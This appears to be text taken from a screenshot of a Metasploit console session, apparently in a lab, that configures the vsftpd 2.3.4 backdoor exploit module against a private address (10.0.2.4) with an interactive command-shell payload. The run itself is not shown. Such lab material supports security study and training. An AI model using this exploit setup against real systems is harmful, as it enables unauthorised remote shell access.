 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 10.0.2.4 yes The target host(s), see https
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >